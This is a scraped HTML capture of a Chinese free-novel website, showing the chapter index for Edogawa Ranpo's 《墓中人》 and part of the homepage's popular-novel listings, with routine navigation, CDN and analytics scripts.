

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enouwk.com/YPBF.html
body_size: 5035
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>墓中人_第 7 节_小说txt下载 -恩欧文库 </title><meta name="keywords" content="墓中人_第 7 节_小说txt下载" /><meta name="description" content="小说主人公是里见先生,川村,瑙璃子的书名叫《墓中人》，这本小说的作者是江户川乱步创作的现代推理侦探、推理类小说，情节引人入胜，非常推荐。主要讲的是：《墓中人》这本小说怎么说，作者江户川乱步的文笔不是很..." /><meta name="apple-mobile-web-app-title" content="恩欧文库" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.enouwk.com/YPBF.html" /><meta name="mobile-agent" content="format=html5; url=https://m.enouwk.com/YPBF.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.34:64567/xcdn4/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.34:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://enouwk.com/YPBF.html"/><meta property="og:novel:read_url" content="https://enouwk.com/YPBF.html"/><meta property="og:novel:latest_chapter_name" content="第 7 节 墓中人"/><meta property="og:title" content="墓中人"/><meta property="og:image" content="//js.enouwk.com/uploadfile/S/Fq3.jpg?sm"/><meta property="og:novel:category" content="推理小说"/><meta property="og:novel:author" content="江户川乱步"/><meta property="og:novel:update_time" content="2018-09-29"/><meta property="og:description" content="小说主人公是里见先生,川村,瑙璃子的书名叫《墓中人》，这本小说的作者是江户川乱步创作的现代推理侦探、推理类小说，情节引人入胜，非常推荐。主要讲的是：《墓中人》这本小说怎么说，作者江户川乱步的文笔不是很..."/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="墓中人"/><meta property="og:novel:latest_chapter_url" content="https://enouwk.com/YPBF/7.html"/><script>var TWPC='ft',ADN='z23',TJ='H565yjqb',COOKIE_PRE='5yjqb',APP_NAME='恩欧文库',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',CDN='https://23.224.199.34:64567/xcdn4/',xCoverList=[],DIR='/',MOD='',FORM_HASH='344f835eg9e38q',DOMA='enouwk.com',TWMO='tw',CAD=0,TJN='uv',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.enouwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="恩欧文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">恩欧文库</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要寻找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">游戏竞技</a></li><li><a href="/sorts/7_1.html">科幻空间</a></li><li><a href="/sorts/8_1.html">古代言情</a></li><li><a href="/sorts/9_1.html">悬疑小说</a></li><li><a href="/sorts/10_1.html">同人衍生</a></li><li><a href="/sorts/11_1.html">校园小说</a></li><li><a href="/sorts/top_1.html">热门作品</a></li><li><a href="/sorts/complete_1.html">全本作品</a></li><li><a href="/sorts/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.enouwk.com/YPBF.html" title="墓中人">手机阅读《墓中人》</a></div><a href="/">恩欧文库</a> &gt; <a href="/sorts/11_1.html">校园小说</a> &gt; <a href="/YPBF.html">墓中人</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.enouwk.com/uploadfile/S/Fq3.jpg?sm" author="江户川乱步" alt="墓中人" /><span class="b"></span></div><div id="info"><h1>墓中人</h1><p>作者：<a href="/zuozhe/6c5f62375ddd4e716b65O.html" target="_blank">江户川乱步</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="YPBF9" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="YPBF9" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/YPBF.html">TXT下载</a></p><p>更新时间：2018-09-29 04:56:31&nbsp;[共7章] <p>最新：<a href="/YPBF/7.html" title="">第 7 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>小说主人公是<a href="/lead/91cc89c15148751fO.html">里见先生</a>,<a href="/lead/5ddd6751O.html">川村</a>,<a href="/lead/745974835b50O.html">瑙璃子</a>的书名叫《<a href="/YPBF_326839028.html">墓中人</a>》，这本小说的作者是江户川乱步创作的现代推理侦探、推理类小说，情节引人入胜，非常推荐。主要讲的是：《墓中人》这本小说怎么说，作者江户川乱步的文笔不是很好，只能四星，是我书荒来看得还不错的一本推理侦探、推理佳作</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/LyKF.html" target="_blank" title="（网王同人）[网王/幸村]掌心微光">（网王同人）[网王/幸村]掌心微光</a><a href="/yd/KQV4cVk.html" title="美丽365花园管理处电话" target="_blank">美丽365花园管理处电话</a> (现代耽美) 、 <a href="/rfU9.html" target="_blank" title="被迫和反派he后">被迫和反派he后</a> (重生小说) 、 <a href="/Vfx.html" target="_blank" title="远溪">远溪</a><a href="/yd/lyvbFEb.html" title="拜拜by西西特讲的什" target="_blank">拜拜by西西特讲的什</a> (婚恋小说) 、 <a href="/lqHi.html" target="_blank" title="养的纸片人是帝国太子">养的纸片人是帝国太子</a><a href="/yd/ZXOvHYr.html" title="天选怎么调游戏模式" target="_blank">天选怎么调游戏模式</a> (隐婚小说) 、 <a href="/rKSa.html" target="_blank" title="被所有人讨厌的我重生了">被所有人讨厌的我重生了</a> (机甲小说) 、 <a href="/nKcf.html" target="_blank" title="穿越兽世：与狼夫同居的日子">穿越兽世：与狼夫同居的日子</a><a href="/yd/GdQrf60.html" title="全球在星际开荒下载" target="_blank">全球在星际开荒下载</a> (洪荒流) 、 <a href="/Fqjy.html" target="_blank" title="你老婆在捡垃圾[穿书]">你老婆在捡垃圾[穿书]</a> (穿越小说) 、 <a href="/15416674.html" target="_blank" title="极品透视民工">极品透视民工</a> (游戏异界) 、 <a href="/Dccw.html" target="_blank" title="国家分配的alpha对我一见钟情">国家分配的alpha对我一见钟情</a> (BL小说) 、 <a href="/yHc9.html" target="_blank" title="造物的恩宠">造物的恩宠</a> (虐恋小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《墓中人》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/YPBF/7.html">第 7 篇</a></dd><dd><a href="/YPBF/6.html">第 6 篇</a></dd><dd><a href="/YPBF/5.html">第 5 篇</a></dd><dd><a href="/YPBF/4.html">第 4 篇</a></dd><dd><a href="/YPBF/3.html">第 3 篇</a></dd><dd><a href="/YPBF/2.html">第 2 篇</a></dd><dd><a href="/YPBF/1.html">第 1 篇</a></dd><dt>《墓中人》 正文 </dt><dd><a href="/YPBF/1.html">第 1 篇</a></dd><dd><a href="/YPBF/2.html">第 2 篇</a></dd><dd><a href="/YPBF/3.html">第 3 篇</a></dd><dd><a href="/YPBF/4.html">第 4 篇</a></dd><dd><a href="/YPBF/5.html">第 5 篇</a></dd><dd><a href="/YPBF/6.html">第 6 篇</a></dd><dd><a href="/YPBF/7.html">第 7 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/YPBF/ml_1.html">上页</a><b>1</b><a href="/YPBF/ml_1.html">下页</a><select id="jump" onchange="location.href='/YPBF/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 7 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/jVTt.html" target="_blank" title="干掉情敌的正确姿势">干掉情敌的正确姿势</a>、 <a href="/GmyK.html" target="_blank" title="女配挣钱日常[穿书]">女配挣钱日常[穿书]</a>、 <a href="/yd/yowdh9l.html" title="john barrowman apologize" target="_blank">john barrowman apologize</a>、 <a href="/lmy7.html" target="_blank" title="（BG/韩娱同人）女A的品格[娱乐圈]">（BG/韩娱同人）女A的品格[娱乐圈]</a>、 <a href="/yd/eaDNCkr.html" title="街头自行车" target="_blank">街头自行车</a>、 <a href="/iLNS.html" target="_blank" title="和我的网文编辑双向暗恋了！/把暗恋写成网文小说后">和我的网文编辑双向暗恋了！/把暗恋写成网文小说后</a>、 <a href="/D8YR.html" target="_blank" title="甜蜜臣服[娱乐圈]">甜蜜臣服[娱乐圈]</a>、 <a href="/naPP.html" target="_blank" title="男配不想当备胎[快穿]">男配不想当备胎[快穿]</a>、 <a href="/yd/9q9oUrd.html" title="鸡村大饭店" target="_blank">鸡村大饭店</a>、 <a href="/mWDL.html" target="_blank" title="玛丽苏直播日常">玛丽苏直播日常</a>、 <a href="/iPYI.html" target="_blank" title="港岛家族的诞生">港岛家族的诞生</a>、 <a href="/yd/3eDwt2r.html" title="斯四字词语" target="_blank">斯四字词语</a>、 <a href="/nGRe.html" target="_blank" title="狼崽[星际]">狼崽[星际]</a>、 <a href="/yd/VXL0HyB.html" title="老咱爸咱妈剧照高清图片" target="_blank">老咱爸咱妈剧照高清图片</a>、 <a href="/y7fd.html" target="_blank" title="新婚">新婚</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⓵ 《墓中人》为作者江户川乱步原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⓶ 《墓中人》是一篇精彩的推理侦探类作品，希望广大书友支持正版，支持作者。 </p><p>⓷ 《墓中人》为网站作者江户川乱步所著虚构作品，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关，请勿将杜撰作品与现实挂钩，不涉及任何真实人物、事件。 </p><p>*. <a href="/YPBF_326839028.html">墓中人TXT下载_中短篇_江户川乱步_全本免费下载</a>/<span class="gray">2018-03-06 04:49:20</span></p><p>*. <a href="/YPBF_1006239960.html">墓中人TXT下载_里见先生,川村,瑙璃子_精彩下载</a>/<span class="gray">2018-06-07 01:45:38</span></p><p>*. <a href="/r/70w0beumaap.html">（推理侦探、推理）墓中人_最新章节无弹窗_江户川乱步_全文无广告免费阅读_里见先生,川村,瑙璃子</a>/<span class="gray">2018-04-24 19:04:58</span></p><p>*. <a href="/r/9v6vej2a9zd.html">墓中人_精彩免费下载_现代 江户川乱步_无广告下载</a>/<span class="gray">2018-12-21 01:24:16</span></p><p>*. <a href="/r/9v6vej2a8z6.html">墓中人最新章节列表_江户川乱步 里见先生,川村,瑙璃子_第一时间更新</a>/<span class="gray">2018-03-05 20:53:32</span></p></div></div><script src="/click/YPBF"></script><script src="/5yjvw/318.z2hhhx"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.enouwk.com/">恩欧文库</a>(enouwk.com) All Rights Reserved. <a href="//ft.enouwk.com" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/emailmlDYm.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.34:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.34:64567/xcdn4/www1/_common.js?318"></script><script use="11.744ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enouwk.com/?FROM=bjs&u=BJS
body_size: 9094
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>恩欧文库-热门小说每天更新</title><meta name="keywords" content="恩欧文库|玄幻小说" /><meta name="description" content="恩欧文库是最新免费小说网站，拥有大量科幻空间以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="apple-mobile-web-app-title" content="恩欧文库" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.enouwk.com/" /><meta name="mobile-agent" content="format=html5; url=https://m.enouwk.com/" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.34:64567/xcdn4/css/_c26fcbfe.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.34:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='ft',ADN='z23',TJ='H565yjqb',COOKIE_PRE='5yjqb',APP_NAME='恩欧文库',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',CDN='https://23.224.199.34:64567/xcdn4/',xCoverList=[],DIR='/',MOD='',FORM_HASH='08a4788ag9e2fj',DOMA='enouwk.com',TWMO='tw',CAD=0,TJN='uv',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.enouwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="恩欧文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">恩欧文库</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要寻找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">游戏竞技</a></li><li><a href="/sorts/7_1.html">科幻空间</a></li><li><a href="/sorts/8_1.html">古代言情</a></li><li><a href="/sorts/9_1.html">悬疑小说</a></li><li><a href="/sorts/10_1.html">同人衍生</a></li><li><a href="/sorts/11_1.html">校园小说</a></li><li><a href="/sorts/top_1.html">热门作品</a></li><li><a href="/sorts/complete_1.html">全本作品</a></li><li><a href="/sorts/1.html">作品分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/550081180.html" title=""><img data-lazy="//js.enouwk.com/def-yFOq-27617.jpg?sm" alt="天命帝姬上官玥" author="战西野" src="/eloadGG9u.svg" /></a></div><dl><dt><span>战西野</span><a href="/550081180.html" title="">天命帝姬上官玥</a></dt><dd>前世，她是地位尊崇的天命帝姬，却在大婚前夕，遭遇背叛，自焚而亡！ 重生为破落世家的废柴弃女...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/i9u7.html" title=""><img data-lazy="//js.enouwk.com/def-i9u7-15669.jpg?sm" alt="虫族渣攻，但恋爱脑" author="昨夜小雨" src="/eloadGG9u.svg" /></a></div><dl><dt><span>昨夜小雨</span><a href="/i9u7.html" title="">虫族渣攻，但恋爱脑</a></dt><dd>晋江VIP完结 总书评数：6754 当前被收藏数：21224 营养液数：10327 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/215027632.html" title=""><img data-lazy="//js.enouwk.com/def-naRP-34679.jpg?sm" alt="武林壕侠传" author="寒山石径侠" src="/eloadGG9u.svg" /></a></div><dl><dt><span>寒山石径侠</span><a href="/215027632.html" title="">武林壕侠传</a></dt><dd>中考落榜生常不易穿越到了一个武侠世界，并成为武林盟主的唯一传人。他满以为这一下他咸鱼翻身、成...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nG7k.html" title=""><img data-lazy="//js.enouwk.com/uploadfile/q/dOvy.jpg?sm" alt="旧爱（作者：关就）" author="关就" src="/eloadGG9u.svg" /></a></div><dl><dt><span>关就</span><a href="/nG7k.html" title="">旧爱（作者：关就）</a></dt><dd>那一年，陆兮狠心抛弃了出身平平的初恋顾淮远，远走他乡。跟他分手的第二个年，A市发生大事。顾氏...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/PRBS.html" title=""><img data-lazy="//js.enouwk.com/uploadfile/z/mbT.jpg?sm" alt="被隔壁直男掰弯怎么办/被隔壁直男看上怎么办" author="羲和清零" src="/eloadGG9u.svg" /></a></div><dl><dt><span>羲和清零</span><a href="/PRBS.html" title="">被隔壁直男掰弯怎么办/被隔壁直男看上怎么办</a></dt><dd>晋江金牌超高积分VIP完结 非V章节总点击数：1549778 总书评数：29871 当前被收...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/rfxy.html" title=""><img data-lazy="//js.enouwk.com/uploadfile/s/fnN9.jpg?sm" alt="啮合效应" author="空菊" src="/eloadGG9u.svg" /></a></div><dl><dt><span>空菊</span><a href="/rfxy.html" title="">啮合效应</a></dt><dd>CP文学网VIP完结 收藏:42,593 海星:32.78万 点击:223.52万 人气:1...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">丧尸</span><span class="s2"><a href="/G7mO.html" title="">（无限恐怖同人）无限道武者路</a></span><span class="s5">饥饿2006</span></li><li><span class="s1">古代</span><span class="s2"><a href="/616800316.html" title="">天骄</a></span><span class="s5">白芥子</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/DdSi.html" title="">处女泉</a></span><span class="s5">若曦521 </span></li><li><span class="s1">校园</span><span class="s2"><a href="/URR.html" title="">哥特式名媛</a></span><span class="s5">孩子帮</span></li><li><span class="s1"></span><span class="s2"><a href="/n9Ff.html" title="">【快穿】愿者上钩1</a></span><span class="s5">姷樂</span></li><li><span class="s1">小白</span><span class="s2"><a href="/7aVl.html" title="">情迷苗寨</a></span><span class="s5">山月小楼</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/7wPt.html" title="">每次进球只为你</a></span><span class="s5">11点要睡觉觉</span></li><li><span class="s1">专情</span><span class="s2"><a href="/mcii.html" title="">穿越之抱好BOSS大腿</a></span><span class="s5">写乐</span></li><li><span class="s1">YY</span><span class="s2"><a href="/563601984.html" title="">绝品邪少</a></span><span class="s5">陨落星辰</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/rDTi.html" title="">雪千寻</a></span><span class="s5">又当别论</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/lTW9.html" title="">穿成反派人鱼男妻</a></span><span class="s5">黑猫白白</span></li><li><span class="s1">同人</span><span class="s2"><a href="/305831244.html" title="">综武：开局入同福，奖励百年内力</a></span><span class="s5">不招财的猫</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/RmtI.html" title="">驭龙有术：高冷上司好迷人</a></span><span class="s5">端午饭团</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xyD.html" title="">农妇成长录</a></span><span class="s5">碧落轻舞</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/Raty.html" title="">撩心艳爱</a></span><span class="s5">孟琴</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/wa9.html" title="">田园无小事</a></span><span class="s5">石头妖爪</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/jONO.html" target="_blank" title="欢迎来到噩梦游戏Ⅱ"><img data-lazy="//js.enouwk.com/uploadfile/G/TAq.jpg?sm" alt="欢迎来到噩梦游戏Ⅱ" author="薄暮冰轮/ESP" /></a></div><dl><dt><a href="/jONO.html" title="欢迎来到噩梦游戏Ⅱ">欢迎来到噩梦游戏Ⅱ</a></dt><dd>CP+晋江完结 被收藏数：32586  营养液数：64044  文章积分：83,899,10...</dd></dl><div class="clear"></div></div><ul><li><a href="/rUtB.html" title="大秦：我竟然是秦始皇长子">大秦：我竟然是秦始皇长子</a>/飞天杨哥</li><li><a href="/ikPV.html" title="小狐狸他靠美貌攻略影帝">小狐狸他靠美貌攻略影帝</a>/是墨痕子</li><li><a href="/nTj7.html" title="退婚后对家祖宗成了我的金手指">退婚后对家祖宗成了我的金手指</a>/粟凛</li><li><a href="/1802857122.html" title="鸿蒙天帝">鸿蒙天帝</a>/微微鸿气</li><li><a href="/1451426082.html" title="夫君个个太妖孽">夫君个个太妖孽</a>/君兮如风</li><li><a href="/fkcW.html" title="有这样的魅魔几点回家">有这样的魅魔几点回家</a>/鱼头豆腐</li><li><a href="/KyNf.html" title="飞天情史">飞天情史</a>/长弓女主月伴行</li><li><a href="/1464867315.html" title="超级浮空城">超级浮空城</a>/诸生浮屠</li><li><a href="/205513504.html" title="万能充值系统">万能充值系统</a>/如影随心</li><li><a href="/lUGq.html" title="瘸子都被我忽悠的站起来了">瘸子都被我忽悠的站起来了</a>/黑猫睨睨</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/7w7R.html" target="_blank" title="我们和世界画风不一样"><img data-lazy="//js.enouwk.com/def-7w7R-11914.jpg?sm" alt="我们和世界画风不一样" author="晴空之下" /></a></div><dl><dt><a href="/7w7R.html" title="我们和世界画风不一样">我们和世界画风不一样</a></dt><dd>晋江VIP金牌推荐完结  总点击数：421946 总书评数：2663 当前被收藏数：426...</dd></dl><div class="clear"></div></div><ul><li><a href="/mcDl.html" title="万人迷快穿记事">万人迷快穿记事</a>/宴难尽</li><li><a href="/rDHe.html" title="女神天生一对">女神天生一对</a>/度虔</li><li><a href="/nFpF.html" title="我被乱撩的小狼狗盯上了[电竞]">我被乱撩的小狼狗盯上了[电竞]</a>/木炽丹枝</li><li><a href="/iqaS.html" title="穿进诡异游戏后，干掉boss成功上位">穿进诡异游戏后，干掉boss成功上位</a>/派小星</li><li><a href="/iGIT.html" title="我是美强惨男二早死的亲爹">我是美强惨男二早死的亲爹</a>/鲨大鱼</li><li><a href="/17202448.html" title="网游之开局获得bug加成">网游之开局获得bug加成</a>/花飘地狱</li><li><a href="/DSdi.html" title="少帝他不想重生">少帝他不想重生</a>/桃花酒/竹叶奶</li><li><a href="/161073530.html" title="无限之幻想世界打捞者">无限之幻想世界打捞者</a>/白色固体颗粒</li><li><a href="/izfd.html" title="带着超市大逃亡">带着超市大逃亡</a>/黄小婵、绿嬑</li><li><a href="/7eOL.html" title="我是你的阿婆煮">我是你的阿婆煮</a>/画眉郎</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/izVa.html" target="_blank" title="做我们这行的最忌讳爱上客人"><img data-lazy="//js.enouwk.com/uploadfile/t/gHmN.jpg?sm" alt="做我们这行的最忌讳爱上客人" author="方自在" /></a></div><dl><dt><a href="/izVa.html" title="做我们这行的最忌讳爱上客人">做我们这行的最忌讳爱上客人</a></dt><dd>凌宸毕业后踏上了考编的春风，成功上岸体制内，成为了xx殡仪中心内一位光荣的……遗体化妆师。某...</dd></dl><div class="clear"></div></div><ul><li><a href="/j9G.html" title="天才维修工">天才维修工</a>/发奋图强</li><li><a href="/1388717440.html" title="拍卖万倍返还，开局一座拍卖场">拍卖万倍返还，开局一座拍卖场</a>/梦幻时空s</li><li><a href="/GPYq.html" title="萝莉游戏">萝莉游戏</a>/青罗浅衣</li><li><a href="/Rcpu.html" title="快穿之男主攻略游戏">快穿之男主攻略游戏</a>/顾三娘子</li><li><a href="/KBlP.html" title="鲸落gl">鲸落gl</a>/木爻木大</li><li><a href="/9fS.html" title="山村里那点破事">山村里那点破事</a>/流云</li><li><a href="/1280170792.html" title="武道凌天秦初白羽">武道凌天秦初白羽</a>/新版红双喜</li><li><a href="/1150376202.html" title="快穿攻略：邪性boss又来了颜倾衣凤怜">快穿攻略：邪性boss又来了颜倾衣凤怜</a>/佚名</li><li><a href="/FWPc.html" title="（综漫同人）审神者之刃">（综漫同人）审神者之刃</a>/苏明沙</li><li><a href="/iPmu.html" title="变成了御兽怎么办">变成了御兽怎么办</a>/种书公</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/ricn.html" target="_blank" title="不夜坠玉"><img data-lazy="//js.enouwk.com/uploadfile/s/fhxi.jpg?sm" alt="不夜坠玉" author="藤萝为枝" /></a></div><dl><dt><a href="/ricn.html" title="不夜坠玉">不夜坠玉</a></dt><dd>师萝衣与锦鲤小师妹争斗。不甘心比了一辈子，败了一辈子。青梅终究比不过天降，最后连她的竹马未婚...</dd></dl><div class="clear"></div></div><ul><li><a href="/YNxW.html" title="美婢难宠">美婢难宠</a>/于墨</li><li><a href="/LFeB.html" title="（综同人）[综]穿的是种态度">（综同人）[综]穿的是种态度</a>/申屠此非</li><li><a href="/1267614654.html" title="极品乡村生活(燃花)">极品乡村生活(燃花)</a>/燃花</li><li><a href="/imPI.html" title="大嗓门的怂包小夫郎">大嗓门的怂包小夫郎</a>/山岱王</li><li><a href="/nNSO.html" title="一簪雪">一簪雪</a>/荔枝很甜</li><li><a href="/jxLx.html" title="一刀春色">一刀春色</a>/陈小菜</li><li><a href="/PlFq.html" title="老婆爱逃家：带上儿子去抢亲 ">老婆爱逃家：带上儿子去抢亲 </a>/沐颜君</li><li><a href="/DHfL.html" title="锦若安年">锦若安年</a>/酌颜</li><li><a href="/FSmY.html" 